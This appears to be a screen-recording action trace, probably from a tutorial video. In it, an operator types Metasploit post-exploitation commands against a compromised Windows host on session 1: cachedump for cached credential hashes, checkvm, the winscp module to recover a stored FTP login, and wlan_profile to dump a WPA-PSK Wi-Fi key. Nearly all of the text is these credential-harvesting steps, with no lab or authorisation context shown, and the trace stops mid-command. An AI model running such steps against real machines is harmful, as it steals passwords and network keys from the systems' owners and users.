
Load post/windows/gather/cachedump, review its options, set SESSION 1 and run it
text(use post/windows/gather/cachedump)
text(show)

text(options)

text(session)

key(BackSpace)
text(set SESSION)

text(1)

key(Return)

text(run)
text(use)

Load post/windows/gather/checkvm and list its options with SESSION required
text(post/windows/gather/checkvm)
text(show options)

text(use post/windows/gather/checkvm)
text(set SESSION 1)

Run post/windows/gather/credentials/winscp on session 1 to recover the stored FTP login
right_click(797, 132)
text(use)

text(post/windows/gather/credentials/winscp)
text(show options)

text(run)

key(Return)

right_click(797, 146)
text(use p)

key(ctrl+u)

Load post/windows/wlan/wlan_profile and run it against session 1 to dump the WPA-PSK profile
right_click(657, 334)

text(use post/windows/wlan/wlan_profile)

text(se)
